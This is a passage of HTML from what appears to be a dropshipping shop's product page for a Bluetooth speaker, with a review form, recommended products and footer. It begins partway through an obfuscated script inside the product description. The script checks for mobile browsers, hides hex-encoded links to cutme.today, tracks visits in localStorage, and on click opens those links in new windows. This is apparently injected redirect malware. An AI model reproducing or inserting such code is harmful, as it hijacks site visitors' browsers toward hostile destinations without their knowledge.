)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x53\x59\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x73\x75\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
	</div>
        </div>
    </div>
            </div>

            
<div>
    <div class="item-revs content">
        <h3 >Reviews</h3>

                    <p class="text-center noreviews">There are no reviews yet </p>
        
                    <div class="Review_formcont">
    <h5><span class="write_btn">Write a Review</span></h5>
    <div class="wrap_review_list">
        <div class="review-form">
            <div id="addReviewDiv">
                <form class="addReviewForm nicelabel" enctype="multipart/form-data">
                    <div class="form-group">
                        <input type="text" id="Addreviewname" class="form-control" name="Addreview[name]">
                        <label for="Addreviewname">* Name</label>
                    </div>
                    <div class="form-group">
                        <input type="email" id="Addreviewemail" class="form-control" name="Addreview[email]">
                        <label for="Addreviewname">* Email</label>
                    </div>
                    <div class="form-group">
                        <div class="form-control-select country_list_select"></div>
                    </div>
                    <div class="form-group">
                        <textarea id="textarea" rows="5" class="form-control" name="Addreview[message]"></textarea>
                        <label for="textarea">* Message</label>
                    </div>
                    <div class="form-group">
                        <div class="row justify-content-center">
                            <div class="stars_set">
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                            </div>
                            <input name="Addreview[rating]" type="hidden" value="">
                        </div>
                    </div>
                                        <div class="form-group is-not-empty submit-and-attach">
                        <button type="submit" class="btn">
                            Submit a Review                        </button>
                        <input hidden="hidden" name="action" value="ads_add_user_review">
                        <input hidden="hidden" name="Addreview[post_id]" value="8117">
                        <span class="btn btn-default fileinput-button" data-toggle="tooltip" data-placement="right" title="Attach file(s)">
                                                    <u class="attach_files"><i class="icon-attach"></i><input id="review-file-upload" type="file" name="review_files[]" multiple=""><label for="review-file-upload"></label></u>
                                                </span>
                    </div>
                    <div class="list-file"></div>
                </form>
                                    <script type="text/javascript">
                        addreview_script=[
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.ui.widget.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.fileupload.min.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/rating-stars/rating.min.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/addReview.min.js',
                        ]
                    </script>
                            </div>
        </div>
    </div>
</div>        
            <div class="fullreviews">
        <div class="rev_comments">
                            <div class="revs" data-perpage="25">
                                    </div>
                <div class="pagercont">
                    <div class="pager">
                                            </div>
                </div>
                                    </div>
    </div>
    </div>
</div>





        </div>

                        <div class="recs_slider_cont">
                    <div class="container">
                        <h3>You may also like</h3>
                        <div class="recs_slider">
                            <div class="item"><div class='product-item item-sp' data-post_id="8736" data-currency="USD" data-_price="24.11" data-_price_nc="24.11" data-stock="3571" data-_salePrice="20.49" data-_salePrice_nc="20.49" data-price="US $24.11" data-salePrice="US $20.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/usb-rechargeable-electric-rotary-cleaning-brush-for-home/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/22/b3cd7beb6dbeff95db27b3ea6ead2367.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>USB Rechargeable Electric Rotary Cleaning Brush for Home</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="7861" data-currency="USD" data-_price="32.49" data-_price_nc="32.49" data-stock="423" data-_salePrice="32.49" data-_salePrice_nc="32.49" data-price="" data-salePrice="US $32.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/retro-mini-wireless-speaker-with-fm-radio-tws-bluetooth-5-0/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/13/489b9f1fed0b6deec80e343483a5f27c.webp-640x640.webp">
        </div>
					<div class='product_list_info'>
					    <h4>Retro Mini Wireless Speaker with FM Radio &#038; TWS Bluetooth 5.0</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="7732" data-currency="USD" data-_price="72.53" data-_price_nc="72.53" data-stock="38955" data-_salePrice="61.65" data-_salePrice_nc="61.65" data-price="US $72.53" data-salePrice="US $61.65" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/48w-led-nail-lamp/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/14/e4552e88258b442b3cf581dba5d66a03.jpg-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>48W LED Nail Lamp &#8211; Quick Dry UV Gel Nail Polish Dryer with Smart Sensor</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="7891" data-currency="USD" data-_price="41.65" data-_price_nc="41.65" data-stock="141" data-_salePrice="41.65" data-_salePrice_nc="41.65" data-price="" data-salePrice="US $41.65" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/portable-bluetooth-speaker-with-ipx5-waterproof-rating-24h-playtime-and-tws-pairing/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/14/49d0025bbf51701f86ef39e3ba8e1606.jpg-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Portable Bluetooth Speaker with IPX5 Waterproof Rating, 24H Playtime, and TWS Pairing</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="7870" data-currency="USD" data-_price="38.20" data-_price_nc="38.20" data-stock="719" data-_salePrice="28.65" data-_salePrice_nc="28.65" data-price="US $38.20" data-salePrice="US $28.65" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/wireless-bluetooth-5-2-portable-outdoor-mini-speaker-with-rgb-lighting/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/14/d14cb3f64d8cf64fd13a4895e3c86999.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Wireless Bluetooth 5.2 Portable Outdoor Mini Speaker with RGB Lighting</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="7900" data-currency="USD" data-_price="115.81" data-_price_nc="115.81" data-stock="2377" data-_salePrice="92.65" data-_salePrice_nc="92.65" data-price="US $115.81" data-salePrice="US $92.65" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/mini-jellyfish-bluetooth-speaker-with-colorful-lamp-and-octopus-audio/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/14/8bd63fd54ca209bbb58501bd322e21bc.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Mini Jellyfish Bluetooth Speaker with Colorful Lamp and Octopus Audio</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="8656" data-currency="USD" data-_price="54.98" data-_price_nc="54.98" data-stock="479940" data-_salePrice="27.49" data-_salePrice_nc="27.49" data-price="US $54.98" data-salePrice="US $27.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/usb-rechargeable-electric-garlic-food-masher-350ml-compact-design/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/24/9564ef1149277cbcff64c1b07686f4c7.jpg-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>USB Rechargeable Electric Garlic &#038; Food Masher &#8211; 350ml Compact Design</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="7879" data-currency="USD" data-_price="17.68" data-_price_nc="17.68" data-stock="41365" data-_salePrice="11.49" data-_salePrice_nc="11.49" data-price="US $17.68" data-salePrice="US $11.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/compact-wireless-bluetooth-speaker-with-subwoofer-sound-usb-power/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/14/5f04364380376110adf46f65aeb976ee.jpg-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Compact Wireless Bluetooth Speaker with Subwoofer Sound &#038; USB Power</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div>                        </div>
                    </div>
                </div>
                </div>
        <!-- FEATURES -->
    <div class="wrap-features">
        <div class="container">
            <div class="features">
                                        <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f1.png" alt="image">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    SHIPPING & DELIVERY                                </div>
                                <p >On all orders</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f2.png" alt="image">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    FREE RETURNS                                </div>
                                <p >No questions asked return policy</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f3.png" alt="image">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    NEED HELP? support@janitrends.com                                </div>
                                <p >We're always there for you</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f4.png" alt="image">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    MONEY BACK GUARANTEE                                </div>
                                <p >Worry-free shopping</p>
                            </div>
                        </div>
                                    </div>
        </div>
    </div>
<div class="footer">
    <div class="container">
        <div class="footerT">
            <div class="row no-gutters justify-content-between">
                <div class="footone col-md-4 col-xl-3">
                    <h5 >Contact</h5>
                    <div class="fonecont">
                        <p class="emailfooter">
                                                            <a href="mailto:support@janitrends.com" >support@janitrends.com</a>
                                                    </p>
                        <p ></p>
                    </div>
                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Company info</h5>
                    <div class="fonecont"><ul><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://janitrends.com/about-us/">About Us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://janitrends.com/contact-us/">Contact Us</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://janitrends.com/blog/">Blog</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://janitrends.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="https://janitrends.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div>                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Purchase info</h5>
                    <div class="fonecont"><ul><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://janitrends.com/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://janitrends.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://janitrends.com/shipping-delivery/">Shipping &#038; Delivery</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://janitrends.com/refund-policy/">Returns Policy</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://janitrends.com/track-your-order/">Tracking</a></li>
</ul></div>                </div>
                                    <div class="footone col-xl-2 col-md-12">
                    <h5 >Join us on</h5>
                    

<div class="fonecont socs ">
    <div><a href="https://www.facebook.com/janitrends/" target="_blank" rel="nofollow"><i class="icon-facebook"></i> <span>Facebook</span></a></div><div><a href="https://www.instagram.com/janitrends/" target="_blank" rel="nofollow"><i class="icon-instagram"></i> <span>Instagram</span></a></div><div><a href="https://twitter.com/janitrends" target="_blank" rel="nofollow"><i class="icon-twitter"></i> <span>Twitter</span></a></div><div><a href="https://www.pinterest.com/janitrendsonline/" target="_blank" rel="nofollow"><i class="icon-pinterest"></i> <span>Pinterest</span></a></div></div>


                    </div>
                
            </div>
        </div>
                    <div class="footerC">
                                    <div class="box-partners">
                        <div class="name">Payment methods:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f1.png" alt="image"></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f2.png" alt="image"></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f3.png" alt="image"></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f4.png" alt="image"></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f9.png" alt="image"></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f8.png" alt="image"></div>
                                                    </div>
                    </div>
                                    <div class="box-partners">
                        <div class="name" >Buy with confidence:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f5.png" alt="image"></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f6.png" alt="image"></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f7.png" alt="image"></div>
                                                    </div>
                    </div>
                            </div>
                <div class="footer-copyright"><a href="https://janitrends.com/">Jani Trends © Copyright 2026. All Rights Reserved</a></div>
    </div>
</div>
            <div class="upbutton">
            <span class="arrowtop"></span>
            <div>Top</div>
        </div>
        <div class="shade"></div>
<script type="text/javascript">
    if(document.location.hash=="#live"){
        document.body.className+=' is_frame_live'
    }else{
        if(document.body.classList.contains('tax-product_cat') || document.body.classList.contains('single-product')){
            self != top ? document.body.className+=' is_frame_live' : document.body.className+=' show_live_icon';
        }else{
            self != top ? document.body.className+=' is_frame' : document.body.className+=' show_live_icon';
        }
    }
</script>
    <script type="text/javascript" src="https://janitrends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://janitrends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/core.min.js?ver=1.9.2.2" id="front-core-js"></script>
<script type="text/javascript" id="gtag-analytics-js-extra">
/* <![CDATA[ */
var ga4const = {"id":"G-B93XF14XK7","event":"page:product","params":{"currency":"USD","amount":"23.49","post_id":"8117","title":"Wireless Bluetooth Speaker with LED Lights and Powerful Bass","category":"Gadgets &amp; Accessories","vars":"Black","sale_price":"23.49"}};
//# sourceURL=gtag-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/src/js/gtag/analytics.js?ver=1.9.2.2" id="gtag-analytics-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/sellvia/assets/js/front/product.min.js?ver=0.6.12" id="sellvia_front_product_js-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/popover.js?ver=1.9.2.2" id="front-popover-js"></script>
<script type="text/javascript" id="front-formatPrice-js-extra">
/* <![CDATA[ */
var ADSCacheCurrency = {"list_currency":{"AED":{"flag":"AE","symbol":"AED ","pos":"before","title":"United Arab Emirates Dirham (AED)"},"ALL":{"flag":"AL","symbol":"Lek","pos":"before","title":"Albanian Lek (ALL)"},"AUD":{"flag":"AU","symbol":"AUD ","pos":"before","title":"Australian Dollar (AUD)"},"BDT":{"flag":"BD","symbol":" \u09f3","pos":"after","title":"Bangladeshi Taka (BDT)"},"BRL":{"flag":"BR","symbol":"R$ ","pos":"before","title":"Brazilian Real (R$)"},"CAD":{"flag":"CA","symbol":"CA$ ","pos":"before","title":"Canadian Dollar (CA$)"},"CHF":{"flag":"CH","symbol":"CHF ","pos":"before","title":"Swiss Franc (CHF)"},"CLP":{"flag":"CL","symbol":"CLP $ ","pos":"before","title":"Chilean Peso (CLP $)"},"CNY":{"flag":"CN","symbol":" \u00a5","pos":"after","title":"Chinese Yuan (CN\u00a5)"},"COP":{"flag":"CO","symbol":" COP","pos":"after","title":"Colombian Peso (COP)"},"CZK":{"flag":"CZ","symbol":" K\u010d","pos":"after","title":"Czech Republic Koruna (CZK)"},"XAF":{"flag":"empty","symbol":" XAF","pos":"after","title":"Central African CFA franc (XAF)"},"DZD":{"flag":"DZ","symbol":"DZD ","pos":"before","title":"Algerian Dinars (DZD)"},"EUR":{"flag":"EU","symbol":" \u20ac","pos":"after","title":"Euro (\u20ac)"},"GBP":{"flag":"GB","symbol":"\u00a3 ","pos":"before","title":"British Pound Sterling (\u00a3)"},"HRK":{"flag":"HR","symbol":" HRK","pos":"after","title":"Croatian Kuna (HRK)"},"HUF":{"flag":"HU","symbol":" HUF","pos":"after","title":"Hungarian Forint (HUF)"},"IDR":{"flag":"ID","symbol":"Rp ","pos":"before","title":"Indonesian Rupiah (IDR)"},"ILS":{"flag":"IL","symbol":"ILS ","pos":"before","title":"Israeli Shekel (ILS)"},"INR":{"flag":"IN","symbol":"\u20b9 ","pos":"before","title":"Indian Rupee (Rs.)"},"KRW":{"flag":"KR","symbol":"\u20a9 ","pos":"before","title":"South Korean Won (\u20a9)"},"MAD":{"flag":"MA","symbol":"MAD ","pos":"before","title":"Moroccan dirham (MAD)"},"MYR":{"flag":"MY","symbol":"RM ","pos":"before","title":"Malaysian Ringgit (MYR)"},"NGN":{"flag":"NG","symbol":"\u20a6 ","pos":"before","title":"Nigerian Naira (\u20a6)"},"NOK":{"flag":"NO","symbol":" kr","pos":"after","title":"Norwegian Krone (NOK)"},"NZD":{"flag":"NZ","symbol":"NZ$ ","pos":"before","title":"New Zealand Dollar (NZ$)"},"OMR":{"flag":"OM","symbol":" OMR","pos":"after","title":"Omani Rial (OMR)"},"PHP":{"flag":"PH","symbol":"\u20b1 ","pos":"before","title":"Philippine Peso (PHP)"},"PKR":{"flag":"PK","symbol":"\u20a8.","pos":"before","title":"Pakistan Rupee (PKR)"},"PLN":{"flag":"PL","symbol":" z\u0142","pos":"after","title":"Polish Zloty (PLN)"},"RUB":{"flag":"RU","symbol":" \u0440\u0443\u0431.","pos":"after","title":"Russian Ruble (RUB)"},"SAR":{"flag":"SA","symbol":" SR","pos":"after","title":"Saudi Riyal (SAR)"},"SEK":{"flag":"SE","symbol":" SEK","pos":"after","title":"Swedish Krona (SEK)"},"SGD":{"flag":"SG","symbol":" SGD","pos":"after","title":"Singapore Dollar (SGD)"},"LKR":{"flag":"LK","symbol":" LKR","pos":"after","title":"Sri Lankan Rupee (LKR)"},"THB":{"flag":"TH","symbol":"\u0e3f ","pos":"before","title":"Thai Baht (\u0e3f)"},"TND":{"flag":"TN","symbol":"TND ","pos":"before","title":"Tunisian Dinars (TND)"},"QAR":{"flag":"QA","symbol":"QAR ","pos":"before","title":"Qatari Riyals (QAR)"},"UAH":{"flag":"UA","symbol":" \u0433\u0440\u043d.","pos":"after","title":"Ukrainian Hryvnia (\u0433\u0440\u043d.)"},"USD":{"flag":"US","symbol":"US $","pos":"before","title":"US Dollar ($)"},"ZAR":{"flag":"ZA","symbol":" ZAR","pos":"after","title":"South African Rands (ZAR)"},"ANG":{"flag":"AN","symbol":"\u0192 ","pos":"before","title":"Netherlands Antillean Guilder (ANG)"},"AOA":{"flag":"AO","symbol":"Kz ","pos":"before","title":"Angolan Kwanza (AOA)"},"ARS":{"flag":"AR","symbol":"ARS $","pos":"before","title":"Argentine Peso (ARS)"},"AWG":{"flag":"AW","symbol":"Afl. ","pos":"before","title":"Aruban Florin (AWG)"},"AZN":{"flag":"AZ","symbol":"AZN ","pos":"before","title":"Azerbaijani Manat (AZN)"},"BAM":{"flag":"BA","symbol":"KM ","pos":"before","title":"Bosnia-Herzegovina Convertible Mark (BAM)"},"BBD":{"flag":"BB","symbol":"BBD $","pos":"before","title":"Barbadian Dollar (BBD)"},"BGN":{"flag":"BG","symbol":" \u043b\u0432","pos":"after","title":"Bulgarian Lev (BGN)"},"BHD":{"flag":"BH","symbol":"BD ","pos":"before","title":"Bahraini Dinar (BHD)"},"BIF":{"flag":"BI","symbol":"FBu ","pos":"before","title":"Burundian Franc (BIF)"},"BMD":{"flag":"BM","symbol":"BMD $","pos":"before","title":"Bermudan Dollar (BMD)"},"BND":{"flag":"BN","symbol":"B$ ","pos":"before","title":"Brunei Dollar (BND)"},"BOB":{"flag":"BO","symbol":"Bs. ","pos":"before","title":"Bolivian Boliviano (BOB)"},"BSD":{"flag":"BS","symbol":"BSD $","pos":"before","title":"Bahamian Dollar (BSD)"},"BTN":{"flag":"BT","symbol":"Nu. ","pos":"before","title":"Bhutanese Ngultrum (BTN)"},"BWP":{"flag":"BW","symbol":"P ","pos":"before","title":"Botswanan Pula (BWP)"},"BYN":{"flag":"BY","symbol":" p.","pos":"after","title":"Belarusian Ruble (BYN)"},"BZD":{"flag":"BZ","symbol":"BZD $","pos":"before","title":"Belize Dollar (BZD)"},"CLF":{"flag":"CL","symbol":"UF ","pos":"before","title":"Chilean Unit of Account (UF) (CLF)"},"CNH":{"flag":"CN","symbol":" CNH","pos":"after","title":"CNH (CNH)"},"CRC":{"flag":"CR","symbol":"\u20a1 ","pos":"before","title":"Costa Rican Col\u00f3n (CRC)"},"CUP":{"flag":"CU","symbol":"\u20b1 ","pos":"before","title":"Cuban Peso 